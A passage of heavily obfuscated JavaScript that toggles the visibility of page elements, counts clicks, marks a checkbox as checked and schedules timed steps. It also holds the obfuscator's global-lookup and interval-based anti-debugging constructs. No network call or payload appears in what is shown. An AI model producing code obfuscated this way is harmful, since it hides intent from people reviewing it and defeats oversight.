_0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return _0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return _0x139c(_0x892186-0x13,_0x38f50f);}return _0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return 